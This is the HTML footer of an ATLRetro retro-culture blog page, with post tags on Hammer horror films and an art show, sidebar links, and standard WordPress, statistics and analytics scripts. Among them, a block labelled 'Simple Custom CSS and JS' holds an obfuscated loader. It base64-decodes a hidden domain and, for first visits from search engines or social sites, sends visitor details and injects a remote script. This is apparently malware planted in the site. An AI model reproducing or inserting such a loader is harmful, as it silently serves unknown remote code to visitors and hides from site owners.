            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/art-opening/" rel="tag">art opening</a>, <a href="https://www.atlretro.com/tag/art-show/" rel="tag">art show</a>, <a href="https://www.atlretro.com/tag/blue-tower-gallery/" rel="tag">Blue Tower Gallery</a>, <a href="https://www.atlretro.com/tag/change-to-humanity/" rel="tag">Change to Humanity</a>, <a href="https://www.atlretro.com/tag/christopher-lee/" rel="tag">Christopher Lee</a>, <a href="https://www.atlretro.com/tag/cold-ones/" rel="tag">Cold Ones</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/enigma/" rel="tag">Enigma</a>, <a href="https://www.atlretro.com/tag/giselle-malluche/" rel="tag">Giselle Malluche</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://www.atlretro.com/tag/hammer-horror/" rel="tag">Hammer Horror</a>, <a href="https://www.atlretro.com/tag/ivan-the-terrible/" rel="tag">Ivan the Terrible</a>, <a href="https://www.atlretro.com/tag/jimimi-folkes/" rel="tag">Jimimi Folkes</a>, <a href="https://www.atlretro.com/tag/joan-of-arc/" rel="tag">Joan of Arc</a>, <a href="https://www.atlretro.com/tag/lord-sommerdale/" rel="tag">Lord Sommerdale</a>, <a href="https://www.atlretro.com/tag/metropolitan-arts-complex/" rel="tag">Metropolitan Arts Complex</a>, <a href="https://www.atlretro.com/tag/morningside/" rel="tag">Morningside</a>, <a href="https://www.atlretro.com/tag/my-enigma/" rel="tag">My Enigma</a>, <a href="https://www.atlretro.com/tag/panorama-ray-theater/" rel="tag">Panorama Ray Theater</a>, <a href="https://www.atlretro.com/tag/rasputin/" rel="tag">Rasputin</a>, <a href="https://www.atlretro.com/tag/robin-hardy/" rel="tag">Robin Hardy</a>, <a href="https://www.atlretro.com/tag/spaceseed/" rel="tag">Spaceseed</a>, <a href="https://www.atlretro.com/tag/thurgood-marshall/" rel="tag">Thurgood Marshall</a>, <a href="https://www.atlretro.com/tag/vampires/" rel="tag">vampires</a>, <a href="https://www.atlretro.com/tag/wicker-man/" rel="tag">Wicker Man</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2873,"search_query":"","signature":"453e4a3fa88cb1a9a597d26557c596fe","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2873,"search_query":"","signature":"453e4a3fa88cb1a9a597d26557c596fe","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>